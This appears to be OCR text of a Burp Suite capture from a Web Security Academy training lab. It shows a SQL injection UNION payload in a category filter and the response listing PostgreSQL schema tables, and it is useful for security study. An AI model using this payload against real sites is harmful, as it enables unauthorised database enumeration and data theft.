 1
2 ×
+
Send
Cancel
<
>
Target: https://0a360016040a507080571
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+table_name,+NULL+FROM+information_schema.columns+--+-
HTTP/2
2 Host: 0a360016040a507080571c9c00150025.web-security-academy.net
3 Cookie: session=yqYzAxLAquF8aekPsfNgvyPk67rm9bF3
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a360016040a507080571c9c00150025.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 79
20
21 SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
22
Response
Pretty Raw Hex Render
\n
</th>
593 </tr>
594 <tr>
595 <th>
pg_stat_user_indexes
</th>
596 </tr>
597 <tr>
598 <th>
pg_available_extensions
</th>
599 </tr>
600 <tr>
601 <th>
tables
</th>
602 </tr>
603 <tr>
604 <th>
role_usage_grants
</th>
605 </tr>
606 <tr>
607 <th>
pg_namespace
</th>
608 </tr>
609 <tr>
610 <th>
column_udt_usage
</th>
611 </tr>
612 <tr>
613 <th>
pg_enum
</th>
614 </tr>
615 <tr>
616 <th>
pg_user
</th>
617 </tr>
618 <tr>
619 <th>
Search
0 highlights
Search
0 highlights
Done
Event log (1) All issues (100)